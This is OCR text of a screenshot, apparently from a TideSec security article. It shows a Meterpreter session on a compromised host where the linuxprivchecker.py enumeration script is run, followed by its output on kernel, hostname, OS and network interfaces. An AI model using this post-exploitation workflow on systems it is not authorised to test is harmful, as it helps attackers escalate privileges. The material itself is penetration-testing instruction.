 root@kali: ~
File Edit View Search Terminal Help
meterpreter > chmod 744 /tmp/linuxprivchecker.py
meterpreter > shell
Process 500 created.
Channel 1 created.
python /tmp/linuxprivchecker.py
LINUX PRIVILEGE ESCALATION CHECKER
[*] GETTING BASIC SYSTEM INFO...
[+] Kernel
Linux version 4.15.0-29-generic (buildd@lcy01-amd64-024) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.10)) #31~16.04.1-Ubuntu SMP Wed Jul 18 08
:54:04 UTC 2018
[+] Hostname
1afdd1f6b82c
[+] Operating System
Debian GNU/Linux 9 \n \l
[*] GETTING NETWORKING INFO...
[+] Interfaces
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.18.0.3 netmask 255.255.0.0 broadcast 172.18.255.255
ether 02:42:ac:12:00:03 txqueuelen 0 (Ethernet)
RX packets 1054983 bytes 260334279 (248.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1078840 bytes 187090860 (178.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 3441 bytes 242498 (236.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3441 bytes 242498 (236.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
[+] Netstat
Active Internet connections (servers and established)
TideSec安全团队